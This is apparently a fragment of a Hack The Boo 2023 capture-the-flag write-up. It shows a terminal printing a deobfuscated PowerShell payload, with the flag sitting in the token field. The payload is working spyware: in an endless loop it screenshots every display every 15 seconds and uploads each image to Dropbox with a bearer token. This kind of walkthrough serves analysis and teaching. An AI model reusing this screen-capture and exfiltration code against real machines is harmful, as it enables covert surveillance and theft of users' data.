 ┌──(bravosec㉿fsociety)-[/home/kali/ctf/hacktheboo-2023]
└─PS> $vurnwos
function DropBox-Upload {
[CmdletBinding()]
param (
[Parameter (Mandatory = $True, ValueFromPipeline = $True)]
[Alias("f")]
[string]$SourceFilePath
)
$DropBoxAccessToken = "HTB{s4y_Pumpk1111111n!!!}"
$outputFile = Split-Path $SourceFilePath -leaf
$TargetFilePath="/$outputFile"
$arg = '{ "path": "' + $TargetFilePath + '", "mode": "add", "autorename": true, "mute": false }'
$authorization = "Bearer " + $DropBoxAccessToken
$headers = New-Object "System.Collections.Generic.Dictionary[[String],[String]]"
$headers.Add("Authorization", $authorization)
$headers.Add("Dropbox-API-Arg", $arg)
$headers.Add("Content-Type", 'application/octet-stream')
Invoke-RestMethod -Uri https://content.dropboxapi.com/2/files/upload -Method Post -InFile $SourceFilePath -Headers $headers
}
while(1){
  Add-Type -AssemblyName System.Windows.Forms,System.Drawing
  $screens = [Windows.Forms.Screen]::AllScreens
  $top    = ($screens.Bounds.Top    | Measure-Object -Minimum).Minimum
  $left   = ($screens.Bounds.Left   | Measure-Object -Minimum).Minimum
  $width  = ($screens.Bounds.Right  | Measure-Object -Maximum).Maximum
  $height = ($screens.Bounds.Bottom | Measure-Object -Maximum).Maximum
  $bounds   = [Drawing.Rectangle]::FromLTRB($left, $top, $width, $height)
  $bmp      = New-Object -TypeName System.Drawing.Bitmap -ArgumentList ([int]$bounds.width), ([int]$bounds.height)
  $graphics = [Drawing.Graphics]::FromImage($bmp)
  $graphics.CopyFromScreen($bounds.Location, [Drawing.Point]::Empty, $bounds.size)
  $bmp.Save("$env:USERPROFILE\AppData\Local\Temp\$env:computername-Capture.png")
  $graphics.Dispose()
  $bmp.Dispose()
  start-sleep -Seconds 15
 "$env:USERPROFILE\AppData\Local\Temp\$env:computername-Capture.png" | DropBox-Upload
}